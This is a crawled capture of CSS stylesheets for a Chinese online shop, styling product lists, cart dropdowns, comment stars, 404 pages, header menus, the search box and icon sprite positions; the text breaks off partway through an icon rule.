.goodslistsbox-head .goodssort li a i { font-size:14px; display:inline-block; width:auto; height:38px; margin-left:5px; line-height:38px; }
.goodslistsbox-head .goodssort li a i.icon-jiantoubottom,.goodslistsbox-head .goodssort li a i.icon-jiantoutop { font-size:12px; }
.goodslistsbox-head .goodssort li:nth-child(1):hover { border-left-color:rgba(0, 0, 0, 0); }
.goodslistsbox-head .goodsnum { float:left; }
.goodslistsbox-head .goodsnum span { color:#ce1336; }

/* 没有数据提示 */
.no_data_box { width:100%; height:auto; display:table; text-align:center; padding:100px 0; background:#fff; border:1px solid #eee; margin-bottom:15px; }
.no_data_box span { width:260px; height:140px; margin:0 auto; display:block; background:url(../images/svg_icon/nodata.svg) no-repeat center; background-size:auto 100%; }
.no_data_box em { width:260px; height:140px; margin:0 auto; display:block; background:url(../images/svg_icon/cart_no.svg) no-repeat center; background-size:auto 100%; }
.no_data_box u { width:260px; height:140px; margin:0 auto; text-decoration:none; display:block; background:url(../images/svg_icon/noorder.svg) no-repeat center; background-size:auto 100%; }
.no_data_box h3 { width:100%; height:40px; line-height:25px; padding-top:15px; font-size:16px; display:block; }
.no_data_box p { width:100%; height:40px; line-height:20px; font-size:12px; color:#999; display:block; }
.no_data_box p a { padding-left:5px; }
.no_data_box .btn { margin-top:8px; }

/* 404页面样式 */
.box_404 { width:100%; height:auto; display:table; background:#fff; padding:150px 300px 150px 200px; border:1px solid #eee; margin-bottom:20px; } 
.box_404 .scc_info { width:100%; height:auto; display:table; padding-bottom:10px; padding-left:150px; background:url(../images/svg_icon/success.svg) no-repeat left top; background-size:auto 100%; }
.box_404 .scc_info .error-details { width:100%; height:40px; font-size:20px; font-weight:bold; color:#11c26d; }
.box_404 .scc_info p { width:100%; height:32px; display:block; color:#999; }
.box_404 .nogoods_info { width:100%; height:auto; display:table; padding-bottom:10px; padding-left:150px; background:url(../images/svg_icon/error.svg) no-repeat left top; background-size:auto 100%; }
.box_404 .nogoods_info .error-details { width:100%; height:32px; font-size:20px; font-weight:bold; color:#e4393c; }
.box_404 .nogoods_info p { width:100%; height:50px; display:block; font-size:14px; color:#999; }
.box_404 .error-actions { width:100%; height:32px; display:block; }
.box_404 .error-actions .btn { margin-right:4px; }

/* 评论星级 */
.star_box { padding-bottom:8px; }
.star_box:nth-last-child(1) { padding-bottom:0px; }
.star_box .commstar { margin-top:1px; }
.commstar{position:relative;display:inline-block;width:80px;height:16px;vertical-align:top;margin-right:30px;background:url(../images/commstar.png) 0 0 repeat-x}
.commstar .star{position:absolute;top:0;left:0;width:20%;height:16px;cursor:pointer}
.commstar .star.active,.commstar .star.hover{background:url(../images/commstar.png) 0 -16px repeat-x}
.commstar .star.hover .face{visibility:visible}
.commstar .face{visibility:hidden;position:absolute;top:-18px;right:0;width:16px;height:16px;background:url(../images/face-red.png) no-repeat}
.commstar .star-info{position:absolute;right:-30px;top:0;width:30px;height:16px;line-height:16px;text-align:right;color:#999}
.commstar .star-info.highlight{color:#e4393c}
.commstar .star1{width:20%;z-index:6}
.commstar .star1 .face{background-position:-80px 0}
.commstar .star2{width:40%;z-index:5}
.commstar .star2 .face{background-position:-60px 0}
.commstar .star3{width:60%;z-index:4}
.commstar .star3 .face{background-position:-40px 0}
.commstar .star4{width:80%;z-index:3}
.commstar .star4 .face{background-position:-20px 0}
.commstar .star5{width:100%;z-index:2}
.commstar.z-star-done .star{cursor:default}

/* 评论展示 */
.m-cocomment-detail { width:100%; height:auto; display:table; text-align:left; padding-bottom:20px; padding-top:0px; border-bottom:1px solid #eee; margin-bottom:20px; }
.m-cocomment-detail .user_info_time { width:100%; height:50px; }
.m-cocomment-detail .user_info_time .avatar { width:50px; height:50px; float:left; }
.m-cocomment-detail .user_info_time .info_time { width:50%; float:left; padding-left:15px; }
.m-cocomment-detail .user_info_time .info_time .name { padding-bottom:4px; font-size:14px; }
.m-cocomment-detail .user_info_time .info_time .time { font-size:12px; color:#ccc; }
.m-cocomment-detail .user_info_time .cocomment-star { float:right; } 
.m-cocomment-detail .user_info_time .cocomment-star .star_left { left:-68px; top:-2px; color:#999; position:absolute; }
.m-cocomment-detail .content { padding-left:65px; color:#666; }
.m-cocomment-detail .content .pic { width:100%; height:auto; display:table; padding-top:10px; }
.m-cocomment-detail .content .pic .pic_li { width:60px; height:60px; border:1px solid #eee; overflow:hidden; text-align:center; cursor:pointer; float:left; margin-right:8px; }
.m-cocomment-detail .content .pic .pic_li img { height:60px; }
.m-cocomment-detail .recontents { border:1px solid #ffc3c3; background:#ffe4e4; padding:5px 8px; color:#f5600f; margin-top:8px; }

/* 购物车下拉 */
#div_mycart { width:364px; border:1px solid #eee; border-radius:10px; position:absolute; z-index:999; text-align:left; top:44px; right:-1px; background:#fff; padding:0px 10px 0px 0; }
#div_mycart:before { width:100%; position:absolute; content:""; left:0px; top:-10px; right:0px; height:10px; background:none; }
.cartnew { width:364px; height:auto; display:table; padding:2px 12px 0 12px; }
.cartnew .ddx { width:100%; height:75px; padding:10px 0; border-bottom:1px solid #eee; }
.cartnew .ddx .pic { width:55px; height:55px; float:left; }
.cartnew .ddx .title { width:170px; height:55px; line-height:18px; font-weight:500; font-size:12px; padding-left:10px; float:left; overflow:hidden; }
.cartnew .ddx .prices { width:110px; height:55px; float:right; text-align:right; }
.cartnew .ddx .prices .blockvs { width:100%; height:24px; line-height:20px; display:block; font-size:12px; font-weight:500; padding-bottom:0px; padding-right:0px; }
.cartnew .ddx .prices .btn { background:#fff; padding:0px; padding-top:0px; border:0px; outline:0px; cursor:pointer; position:relative; }
.cartnew .ddx .prices .btn::before { font-family:"coolc"!important; content:"\e614"; position:absolute; top:1px; left:-14px; }
.cartnew .ddx .prices .btn:hover { color:#f00; }
.cartnew .static { width:100%; height:40px; color:#999; }
.cartnew .static b { color:#f00; font-weight:500; }
.cartnew .static .text { float:left; line-height:40px; }
.cartnew .static .btn { float:right; padding:4px 8px; border-radius:2px; border:0px; margin-top:7px; outline:0px; cursor:pointer; }
.cart_empty{ height:79px; margin:auto; padding:10px 0 20px 0; text-align:center; line-height:49px; overflow:hidden; color:#999; }
.cart_empty_img{ display:inline-block;*display: inline;*zoom: 1; vertical-align: middle; width:56px; height:49px; background-image:url(../images/no_cart.png) }

/* 猜您喜欢 */
.guess_you_like { width:100%; height:auto; display:table; background:#fff; border:1px solid #eee; margin-bottom:30px; padding:20px 28px; }
.guess_you_like .like_title { width:100%; height:30px; line-height:30px; }
.guess_you_like .like_title b { height:30px; display:block; float:left; font-size:18px; }
.guess_you_like .like_title a { height:30px; line-height:30px; display:block; float:right; }
.guess_you_like .like_title a i { width:20px; height:30px; line-height:34px; text-align:center; display:block; float:left; }
.guess_you_like .like_title a:hover i { transform:rotate(360deg); transition:all 1s; }
.guess_you_like .like_title a span { display:block; float:left; font-size:14px; padding-left:5px; }
.guess_you_like .guess_you_box { width:100%; height:auto; display:table; padding-top:12px; }
.guess_you_like .guess_you_box ul li { width:162px; height:225px; float:left; margin-right:34px; }
.guess_you_like .guess_you_box ul li img { width:162px; height:162px; border:1px solid #eee; margin-bottom:6px; }
.guess_you_like .guess_you_box ul li a:hover img { opacity:.8; }
.guess_you_like .guess_you_box ul li:nth-last-child(1) { margin-right:0px; }
.guess_you_like .guess_you_box ul li p { width:100%; height:36px; line-height:18px; display:block; overflow:hidden; }
.guess_you_like .guess_you_box ul li .m-clie { width:100%; height:18px; display:block; padding-top:5px; color:#e44245; }
.guess_you_like .guess_you_box ul li .m-clie span { color:#e44245; }
.guess_you_like .guess_you_box ul li .m-clie del { color:#ccc; padding-left:6px; }

.shareimg_tips { width:100%; height:40px; line-height:20px; font-size:14px; text-align:center; color:#999; }

/* 图片AJAX上传 */
.thumbnails_box { width:100%; height:auto; display:table; clear:both; }
.thumbnails_box .fileUpload_box { width:70px; height:70px; border:1px solid #dedede; margin-top:6px; position:relative; overflow:hidden; }
.thumbnails_box .fileUpload_box i { width:70px; height:70px; line-height:70px; color:#999; text-align:center; display:block; }
.thumbnails_box .fileUpload_box input { width:70px; height:70px; display:block; position:absolute; top:0px; left:0px; opacity:0; }
.thumbnails_box .pic { width:70px; height:70px; border:1px solid #f0f0f0; float:left; margin:6px 10px 0 0; position:relative; }
.thumbnails_box .pic img { width:70px; height:70px; border:0px; padding:0px; }
.thumbnails_box .pic a { width:70px; height:70px; position:absolute; top:0px; left:0px; }
.thumbnails_box .pic a::before { width:16px; height:16px; line-height:14px; text-align:center; font-size:12px; color:#fff; content:'×'; display:block; position:absolute; right:-8px; top:-8px; background:#f00; border-radius:16px; }


/*左侧楼层定位bar*/
.elevator { width:108px; left:50%; top:50%; border:1px solid #d6d6d6; border-radius:5px; overflow:hidden; position:fixed; margin-top:-330px; margin-left:-730px; background:#fff; z-index:100; display:none; }
.elevator .index-nav-sort { width:100%; }
.elevator .index-nav-sort p { width:100%; background:url('../images/hot_top.webp') bottom no-repeat; position:relative; font-size:16px; color:#BB3343; text-align:center; line-height:38px; height:38px; font-weight:700; padding:0; }
.elevator .index-nav-sort p:before { content:''; display:block; width:8px; border-bottom:2px solid #BB3343; position:absolute; bottom:18px; left:85px; z-index:1; }
.elevator .index-nav-sort p:after { content:''; display:block; width:8px; border-bottom:2px solid #BB3343; position:absolute; bottom:18px; right:85px; z-index:1; }
.elevator .index-nav-sort a { width:90%; height:36px; line-height:36px; display:block; margin:0 auto; text-align:center; border-bottom:1px solid #eee; }
.elevator .index-nav-sort a:nth-last-child(1) { border-bottom:0px; }
.elevator .index-nav-sort a .nav-title { display:inline-block; font-size:13px; }
.elevator .index-nav-sort a .coolc { width:18px; height:36px; font-size:17px; margin-right:8px; text-align:left; color:#BB3343; }

--- FILE ---
content_type: text/css
request_url: http://bjstkjyxgs.com/views/bskYx/skin/default//css/comstyle.css
body_size: 29424
content:
button,
fieldset,
input,
select,
textarea {
	border: 0
}

button,
input {
	line-height: normal
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

img {
	border: 0;
	vertical-align: top
}


 
 .bg-ce1336{
 	background: #ce1336;
 }
.commonality {
	width: 1200px;
	margin: 0 auto;
}
/*头部*/
.head-box {
	width:100%;
	background:#333;
}

.head-list{
	height: 31px;
	line-height: 31px;
}

.head-left {
	float: left;
	padding: 0 2px;
}
.head-right{
	float: right;
}
.head-left i {
	font-size: 12px;
}

.head-right ul li {
	float: left;
	display: block;
	box-sizing: border-box;
	position: relative;
}

.txt-red {
	color: #ce1336;
}

.head-right ul li a i {
	font-size: 12px;
	padding:0px 5px;
}

.head-right ul li a {
	padding: 0px 10px;
}

.head-list-fg::after {
	content: "";
	width: 1px;
	top: 9px;
	right: 0;
	position: absolute;
	background: #C0C0C0;
	height: 12px;
}
.head-list-fg:last-child:after{
	width: 0;
	content:"";
}
.head-list-fg:hover >a{
	color: #ce1336;
}
.seticon-dh{
	display: inline-block;
	transition: all .6s;
	transform-style: preserve-3d;
}
/*头部下拉框*/

.myjd {
	width: 100%;
	display: none;
	position: absolute;
	background: #FFFFFF;
	border-top: 0px;
	border: 1px solid #C0C0C0;
	z-index: 9;
	top: 0px;
	left: 0px;
	padding-top: 30px;
}
.myjd ul {
	width: 100%;
	float: left;
}
.myjd ul li{
	width: 100%;
}
.myjd li {
	line-height: 27px;
	color: #999;
}
.myjd ul li:hover{
	background: #e3e4e5;
	color: #575757;
}
.myjd-top {
	width: 100%;
	float: left;
	border-bottom: 1px solid #C0C0C0;
}

.myjd-top ul {
	width: 100%;
	overflow: hidden;
	float: left;
}

.myid-bottom ul {
	width: 100px;
	overflow: hidden;
	float: left;
}
.myjdhover{
	margin: -1px;
}
.myjdhover a{
	display: block;
	z-index: 9999;
	position: relative;
}
.myjdhover:hover .myjd {
	display: block;
}
.head-list-fg:hover .seticon-dh{
	transform: rotateZ(-180deg);
}
/*企业服务*/
.enterprisesy{
	margin: -1px;
}
.enterprise {
	width: 100%;
	display: none;
	position: absolute;
	background: #FFFFFF;
	border-top: 0px;
	border: 1px solid #C0C0C0;
	z-index: 9;
	top: 0px;
	left: 0px;
	padding-top: 30px;
}
.enterprisesy a{
	display: block;
	z-index: 9999;
	position: relative;
}
.enterprise ul {
	width: 100%;
	float: left;
}
.enterprise ul li{
	width: 100%;
}
.enterprisesy ul li:hover{
	background: #e3e4e5;
	color: #575757;
}
.enterprisesy:hover .enterprise {
	display: block;
}


/*客户服务*/
.clienfuw{
	margin: -1px;
}
.client-box {
	width: 100%;
	display: none;
	position: absolute;
	background: #FFFFFF;
	border-top: 0px;
	border: 1px solid #C0C0C0;
	z-index: 9;
	top: 0px;
	left: 0px;
	padding-top: 30px;
}
.clienfuw a{
	display: block;
	z-index: 9999;
	position: relative;
}

.clienfuw:hover .client-box {
	display: block;
}

.client-box ul {
	width: 88px;
}
.client-box ul li{
	width: 100%;
}
.client-box ul li:hover{
	background: #e3e4e5;
	color: #575757;
}
.client-box h3 {
	margin-left: 10px;
	line-height: 30px;
	font-size: 12px;
	font-weight: 600;
}


/*网站导航*/
.navgetin{
	margin: -1px;
}
.navigation {
	width: 100%;
	display: none;
	position: absolute;
	background: #FFFFFF;
	border-top: 0px;
	border: 1px solid #C0C0C0;
	z-index: 9;
	top: 0px;
	left: 0px;
	padding-top: 30px;
}
.navgetin a{
	display: block;
	z-index: 9999;
	position: relative;
}
.navigation ul {
	width: 88px;
}
.navigation ul li{
	width: 100%;
}
.navigation ul li:hover{
	background: #e3e4e5;
	color: #ce1336;
}
.navgetin:hover .navigation {
	display: block;
}

/*搜索框*/
.seek-head {
	height: 104px;
	margin: 0 auto;
	position: relative;
}

.seek-left {
	width: 213px;
	height: 100%;
	margin-left: 0px;
	position: absolute;
	left: 0;
}

.head-log {
	display: block;
	height: 54px;
	width: 213px;
	overflow: hidden;
	margin-top: 30px;
	font-size: 0;
}

.lisjr-box{
	width: 100%;
	display: block;
	padding: 5px 0px;
	margin-top: 5px;
	overflow: hidden;
}
.lisjr-box ul li{
	float: left;
	margin-right: 10px;
}
.seek-box{
	overflow: hidden;
	width: 450px;
    height: 100%;
    position: absolute;
    left: 335px;
    overflow: hidden;
}
.head-log a {
	width: 100%;
	height: 100%;
	display: block;
	text-indent: -999px;
}

.head-location {
	float: right;
}

.from {
	width: 450px;
	height: 36px;
	float: left;
	margin-top: 26px;
}

#seek-inpt {
	float: left;
	border: 1px solid #ce1336;
	width: 370px;
	height: 36px;
	float: left;
	padding: 0 10px;
	color: #000000;
	outline: none;
}

#seek-btn {
	float: left;
	height: 100%;
	width: 80px;
	height: 36px;
	background: #ce1336;
	text-align: center;
	color: #FFFFFF;
	border: 0px;
	font-size: 16px;
}

.seek-btnbox {
	margin-top: 26px;
	float: right;
	font-size: 14px;
}
.seek-btnbox i{
	font-size: 14px;
	margin-right: 5px;
}

.dimension {
	margin-left: 30px;
	padding: 0 18px;
}

/*导航栏*/

.f-left { float:left; }
.w-icon-sns {
	background-image: url(../images/sns-s9ddd4cdc25-4030843678.png);
	background-repeat: no-repeat
}

.sns-third-qq-s {
	background-position: 0 0;
	height: 16px;
	width: 14px
}

.sns-third-weibo-s {
	background-position: 0 -26px;
	height: 14px;
	width: 16px
}

.sns-third-weixin-s {
	background-position: 0 -50px;
	height: 16px;
	width: 20px
}

.sns-weibo,
.sns-weixin,
.sns-yixin {
	height: 32px;
	width: 32px
}

.sns-weibo {
	background-position: 0 -76px
}

.sns-weixin {
	background-position: 0 -118px
}

.sns-yixin {
	background-position: 0 -160px
}

.m-siteEnsure {
	width:100%;
	height:auto;
	display:table;
	margin-bottom:30px
}

.m-siteEnsure:after,
.m-siteEnsure:before {
	content: " ";
	display: table
}

.m-siteEnsure .item {
	float: left;
	width: 33.333333%;
	text-align: center
}

.m-siteEnsure .item .inner {
	color: #fff;
	font-size: 18px;
	line-height: 51px;
	display: inline-block;
	vertical-align: middle
}
.m-siteEnsure .item .inner p{
	font-size: 18px;
}

.m-siteEnsure .item .inner .icon,
.m-siteEnsure .item .inner .text {
	float: left
}

.m-siteEnsure .item .inner .icon {
	margin-right: 17px
}

.m-siteEnsure .item .inner .text {
	text-align: left
}

.m-siteInfo {
	text-align: center;
	color: #999;
	position: relative
}

.m-siteInfo .nav {
	display:inline-block;
	padding-bottom:20px;
}

.m-siteInfo .nav:after,
.m-siteInfo .nav:before {
	content: " ";
	display: table
}

.m-siteInfo .nav:after {
	clear: both
}

.m-siteInfo .nav .text {
	color: #999
}

.m-siteInfo .nav .split {
	margin: auto 10px
}

.m-siteInfo .businessAdmin {
	display: block;
	width: 36px;
	position: absolute;
	right: 216px;
	top: -4px
}

.m-siteInfo .businessAdmin img {
	width: 100%
}

.w-icon-foot {
	background-image:url(../images/foot-icon.png);
	background-repeat:no-repeat
}

.m-detail-tipTag:before,
.m-lightbox .slick .slick-arrow,
.m-pop .w-status,
.m-pop-express .m-content .w-expInfo .icon-express,
.m-pop-express .m-content .w-expdetail .dot,
.m-report-modal .modal .modal-body .slick-arrow,
.m-slick .leftArrow,
.m-slick .rightArrow,
.m-tipTag:before,
.w-icon-normal,
.w-tipMsg-fail .icon,
.w-tipMsg-success .icon,
.w-toolTip-coupon .toolTip-triangle {
	background-image:url(../images/icon-normal.png);
	background-repeat:no-repeat
}

.icon-normal-addr {
	background-position: 0 0;
	height: 50px;
	width: 50px
}

.icon-normal-address-default {
	background-position: 0 -60px;
	height: 23px;
	width: 23px
}

.icon-normal-alert-big {
	background-position: 0 -93px;
	height: 50px;
	width: 50px
}

.icon-normal-alert,
.w-tipMsg-fail .icon {
	background-position: 0 -153px;
	height: 18px;
	width: 18px
}

.icon-normal-applicant {
	background-position: 0 -181px;
	height: 19px;
	width: 18px
}

.icon-normal-ask {
	background-position: 0 -210px;
	height: 14px;
	width: 14px
}

.icon-normal-badge-l {
	background-position: 0 -234px;
	height: 20px;
	width: 28px
}

.icon-normal-badge {
	background-position: 0 -264px;
	height: 19px;
	width: 19px
}

.icon-normal-book {
	background-position: 0 -293px;
	height: 48px;
	width: 37px
}

.icon-normal-camera {
	background-position: 0 -351px;
	height: 22px;
	width: 25px
}

.icon-normal-car {
	background-position: 0 -383px;
	height: 47px;
	width: 48px
}

.icon-normal-circle {
	background-position: 0 -470px;
	height: 20px;
	width: 20px
}

.icon-normal-circle.circle-hover,
.icon-normal-circle:hover {
	background-position: 0 -440px
}

.icon-normal-clock-flashSale {
	background-position: 0 -500px;
	height: 32px;
	width: 32px
}

.icon-normal-collectEpt {
	background-position: 0 -542px;
	height: 15px;
	width: 16px
}

.icon-normal-collectFull {
	background-position: 0 -567px;
	height: 15px;
	width: 16px
}

.icon-normal-collectionNop {
	background-position: 0 -592px;
	height: 58px;
	width: 60px
}

.icon-normal-comment-empty {
	background-position: 0 -660px;
	height: 47px;
	width: 50px
}

.icon-normal-corner {
	background-position: 0 -717px;
	height: 30px;
	width: 30px
}

.icon-normal-delete-l {
	background-position: 0 -783px;
	height: 16px;
	width: 14px
}

.icon-normal-delete-l.delete-l-hover,
.icon-normal-delete-l:hover {
	background-position: 0 -757px
}

.icon-normal-deleteAll {
	background-position: 0 -833px;
	height: 14px;
	width: 12px
}

.icon-normal-deleteAll.deleteAll-hover,
.icon-normal-deleteAll:hover {
	background-position: 0 -809px
}

.icon-normal-detail-zoomout {
	background-position: 0 -857px;
	height: 23px;
	width: 23px
}

.icon-normal-diamond {
	background-position: 0 -890px;
	height: 12px;
	width: 12px
}

.icon-normal-disable {
	background-position: 0 -912px;
	height: 16px;
	width: 16px
}

.icon-normal-dot,
.m-pop-express .m-content .w-expdetail .dot {
	background-position: 0 -938px;
	height: 12px;
	width: 10px
}

.icon-normal-dotCircle {
	background-position: 0 -960px;
	height: 61px;
	width: 61px
}

.icon-normal-ellipsis {
	background-position: 0 -1031px;
	height: 3px;
	width: 12px
}

.icon-normal-expert {
	background-position: 0 -1044px;
	height: 18px;
	width: 21px
}

.icon-normal-express,
.m-pop-express .m-content .w-expInfo .icon-express {
	background-position: 0 -1072px;
	height: 50px;
	width: 50px
}

.icon-normal-fail {
	background-position: 0 -1132px;
	height: 50px;
	width: 50px
}

.icon-normal-flag {
	background-position: 0 -1192px;
	height: 24px;
	width: 54px
}

.icon-normal-forbid {
	background-position: 0 -1226px;
	height: 24px;
	width: 24px
}

.icon-normal-ftMore {
	background-position: 0 -1296px;
	height: 28px;
	width: 28px
}

.icon-normal-ftMore.ftMore-hover,
.icon-normal-ftMore:hover {
	background-position: 0 -1260px
}

.icon-normal-ftMoreWhite {
	background-position: 0 -1334px;
	height: 26px;
	width: 26px
}

.icon-normal-gift {
	background-position: 0 -1370px;
	height: 48px;
	width: 48px
}

.icon-normal-giftIcon {
	background-position: 0 -1428px;
	height: 22px;
	width: 34px
}

.icon-normal-gradient-steps-1 {
	background-position: 0 -1460px;
	height: 5px;
	width: 221px
}

.icon-normal-gradient-steps {
	background-position: 0 -1475px;
	height: 5px;
	width: 221px
}

.icon-normal-heart {
	background-position: 0 -1490px;
	height: 20px;
	width: 24px
}

.icon-normal-heartEmpty {
	background-position: 0 -1520px;
	height: 20px;
	width: 24px
}

.icon-normal-heartGray {
	background-position: 0 -1550px;
	height: 14px;
	width: 16px
}

.icon-normal-heartGroup {
	background-position: 0 -1574px;
	height: 27px;
	width: 15px
}

.icon-normal-heartRed {
	background-position: 0 -1611px;
	height: 14px;
	width: 16px
}

.icon-normal-help-preemption {
	background-position: 0 -1635px;
	height: 42px;
	width: 42px
}

.icon-normal-hotline {
	background-position: 0 -1687px;
	height: 30px;
	width: 30px
}

.icon-normal-item-null {
	background-position: 0 -1727px;
	height: 79px;
	width: 106px
}

.icon-normal-leadcarsh {
	background-position: 0 -1816px;
	height: 52px;
	width: 78px
}

.icon-normal-leadgift {
	background-position: 0 -1878px;
	height: 65px;
	width: 69px
}

.icon-normal-left-carousel-disabled {
	background-position: 0 -1953px;
	height: 16px;
	width: 10px
}

.icon-normal-left-carousel {
	background-position: 0 -1979px;
	height: 16px;
	width: 10px
}

.icon-normal-left-cart {
	background-position: 0 -2005px;
	height: 14px;
	width: 7px
}

.icon-normal-left-prev,
.m-lightbox .slick .slick-prev,
.m-report-modal .modal .modal-body .slick-prev {
	background-position: 0 -2087px;
	height: 48px;
	width: 48px
}

.icon-normal-left-prev.left-prev-hover,
.icon-normal-left-prev:hover,
.m-lightbox .slick .left-prev-hover.slick-prev,
.m-lightbox .slick .slick-prev:hover,
.m-report-modal .modal .modal-body .left-prev-hover.slick-prev,
.m-report-modal .modal .modal-body .slick-prev:hover {
	background-position: 0 -2029px
}

.icon-normal-left-tipTag,
.m-detail-tipTag:before {
	background-position: 0 -2145px;
	height: 20px;
	width: 9px
}

.icon-normal-left-white {
	background-position: 0 -2175px;
	height: 44px;
	width: 28px
}

.icon-normal-leftArrow-disabled {
	background-position: 0 -2229px;
	height: 20px;
	width: 11px
}

.icon-normal-leftArrow {
	background-position: 0 -2259px;
	height: 20px;
	width: 11px
}

.icon-normal-leftRound-disabled,
.m-slick .leftArrow.slick-disabled {
	background-position: 0 -2289px;
	height: 30px;
	width: 30px
}

.icon-normal-leftRound,
.m-slick .leftArrow {
	background-position: 0 -2369px;
	height: 30px;
	width: 30px
}

.icon-normal-leftRound.leftRound-hover,
.icon-normal-leftRound:hover,
.m-slick .leftArrow:hover,
.m-slick .leftRound-hover.leftArrow {
	background-position: 0 -2329px
}

.icon-normal-li-dot {
	background-position: 0 -2409px;
	height: 12px;
	width: 11px
}

.icon-normal-limitedPrce-arrowDown {
	background-position: 0 -2431px;
	height: 4px;
	width: 8px
}

.icon-normal-limitedPrce-arrowTop {
	background-position: 0 -2445px;
	height: 4px;
	width: 6px
}

.icon-normal-limitedPrice-dropDown {
	background-position: 0 -2459px;
	height: 12px;
	width: 54px
}

.icon-normal-line {
	background-position: 0 -2481px;
	height: 24px;
	width: 1px
}

.icon-normal-linkErr {
	background-position: 0 -2515px;
	height: 50px;
	width: 50px
}

.icon-normal-mask-border-bold {
	background-position: 0 -2575px;
	height: 50px;
	width: 50px
}

.icon-normal-mask-border {
	background-position: 0 -2635px;
	height: 52px;
	width: 52px
}

.icon-normal-mask {
	background-position: 0 -2697px;
	height: 50px;
	width: 50px
}

.icon-normal-msg-w {
	background-position: 0 -2757px;
	height: 21px;
	width: 23px
}

.icon-normal-msg {
	background-position: 0 -2788px;
	height: 27px;
	width: 29px
}

.icon-normal-myexpert-empty {
	background-position: 0 -2825px;
	height: 38px;
	width: 53px
}

.icon-normal-newItemRcmd {
	background-position: 0 -2873px;
	height: 36px;
	width: 36px
}

.icon-normal-newitem-down {
	background-position: 0 -2919px;
	height: 10px;
	width: 15px
}

.icon-normal-newitem-up {
	background-position: 0 -2939px;
	height: 10px;
	width: 15px
}

.icon-normal-noComment {
	background-position: 0 -2959px;
	height: 70px;
	width: 70px
}

.icon-normal-noPic {
	background-position: 0 -3039px;
	height: 44px;
	width: 51px
}

.icon-normal-noVideo {
	background-position: 0 -3093px;
	height: 35px;
	width: 54px
}

.icon-normal-noitem {
	background-position: 0 -3138px;
	height: 64px;
	width: 70px
}

.icon-normal-order {
	background-position: 0 -3212px;
	height: 50px;
	width: 50px
}

.icon-normal-original-tag {
	background-position: 0 -3272px;
	height: 40px;
	width: 40px
}

.icon-normal-parcel-error {
	background-position: 0 -3322px;
	height: 70px;
	width: 108px
}

.icon-normal-parcel-next {
	background-position: 0 -3402px;
	height: 16px;
	width: 9px
}

.icon-normal-parcel-prev {
	background-position: 0 -3428px;
	height: 18px;
	width: 9px
}

.icon-normal-pass {
	background-position: 0 -3456px;
	height: 19px;
	width: 19px
}

.icon-normal-picZoom {
	background-position: 0 -3485px;
	height: 70px;
	width: 70px
}

.icon-normal-point {
	background-position: 0 -3565px;
	height: 3px;
	width: 3px
}

.icon-normal-pointGold {
	background-position: 0 -3578px;
	height: 5px;
	width: 5px
}

.icon-normal-pointGry {
	background-position: 0 -3593px;
	height: 5px;
	width: 5px
}

.icon-normal-pointRed {
	background-position: 0 -3608px;
	height: 5px;
	width: 5px
}

.icon-normal-pos {
	background-position: 0 -3623px;
	height: 32px;
	width: 32px
}

.icon-normal-preemptionEmpty {
	background-position: 0 -3665px;
	height: 57px;
	width: 87px
}

.icon-normal-preemptionFail {
	background-position: 0 -3732px;
	height: 32px;
	width: 50px
}

.icon-normal-qr {
	background-position: 0 -3774px;
	height: 13px;
	width: 13px
}

.icon-normal-quote {
	background-position: 0 -3797px;
	height: 22px;
	width: 26px
}

.icon-normal-refresh {
	background-position: 0 -3829px;
	height: 16px;
	width: 16px
}

.icon-normal-reward-nop {
	background-position: 0 -3855px;
	height: 79px;
	width: 69px
}

.icon-normal-right-carousel-disabled {
	background-position: 0 -3944px;
	height: 16px;
	width: 10px
}

.icon-normal-right-carousel {
	background-position: 0 -3970px;
	height: 16px;
	width: 10px
}

.icon-normal-right-cart {
	background-position: 0 -3996px;
	height: 14px;
	width: 7px
}

.icon-normal-right-next,
.m-lightbox .slick .slick-next,
.m-report-modal .modal .modal-body .slick-next {
	background-position: 0 -4078px;
	height: 48px;
	width: 48px
}

.icon-normal-right-next.right-next-hover,
.icon-normal-right-next:hover,
.m-lightbox .slick .right-next-hover.slick-next,
.m-lightbox .slick .slick-next:hover,
.m-report-modal .modal .modal-body .right-next-hover.slick-next,
.m-report-modal .modal .modal-body .slick-next:hover {
	background-position: 0 -4020px
}

.icon-normal-right-tipTag,
.m-tipTag:before {
	background-position: 0 -4136px;
	height: 20px;
	width: 9px
}

.icon-normal-right-white {
	background-position: 0 -4166px;
	height: 44px;
	width: 28px
}

.icon-normal-rightArrow-disabled {
	background-position: 0 -4220px;
	height: 20px;
	width: 11px
}

.icon-normal-rightArrow {
	background-position: 0 -4250px;
	height: 20px;
	width: 11px
}

.icon-normal-rightRound-disabled,
.m-slick .rightArrow.slick-disabled {
	background-position: 0 -4280px;
	height: 30px;
	width: 30px
}

.icon-normal-rightRound,
.m-slick .rightArrow {
	background-position: 0 -4360px;
	height: 30px;
	width: 30px
}

.icon-normal-rightRound.rightRound-hover,
.icon-normal-rightRound:hover,
.m-slick .rightArrow:hover,
.m-slick .rightRound-hover.rightArrow {
	background-position: 0 -4320px
}

.icon-normal-rightSkip {
	background-position: 0 -4400px;
	height: 7px;
	width: 18px
}

.icon-normal-s-report {
	background-position: 0 -4417px;
	height: 69px;
	width: 70px
}

.icon-normal-sample-empty {
	background-position: 0 -4496px;
	height: 74px;
	width: 74px
}

.icon-normal-sampleOver {
	background-position: 0 -4580px;
	height: 79px;
	width: 79px
}

.icon-normal-searchNull {
	background-position: 0 -4669px;
	height: 78px;
	width: 69px
}

.icon-normal-select-arrow {
	background-position: 0 -4757px;
	height: 10px;
	width: 10px
}

.icon-normal-showDesc {
	background-position: 0 -4777px;
	height: 14px;
	width: 16px
}

.icon-normal-slick-left {
	background-position: 0 -4801px;
	height: 60px;
	width: 40px
}

.icon-normal-slick-leftRound {
	background-position: 0 -4871px;
	height: 50px;
	width: 50px
}

.icon-normal-slick-right {
	background-position: 0 -4931px;
	height: 60px;
	width: 40px
}

.icon-normal-slick-rightRound {
	background-position: 0 -5001px;
	height: 50px;
	width: 50px
}

.icon-normal-speaker {
	background-position: 0 -5061px;
	height: 14px;
	width: 14px
}

.icon-normal-spec-arrow {
	background-position: 0 -5085px;
	height: 12px;
	width: 12px
}

.icon-normal-spilt {
	background-position: 0 -5107px;
	height: 28px;
	width: 8px
}

.icon-normal-starEmpty {
	background-position: 0 -5145px;
	height: 16px;
	width: 17px
}

.icon-normal-starFull {
	background-position: 0 -5171px;
	height: 16px;
	width: 17px
}

.icon-normal-star_bg {
	background-position: 0 -5197px;
	height: 44px;
	width: 39px
}

.icon-normal-step1 {
	background-position: 0 -5251px;
	height: 28px;
	width: 100px
}

.icon-normal-step2-todo {
	background-position: 0 -5289px;
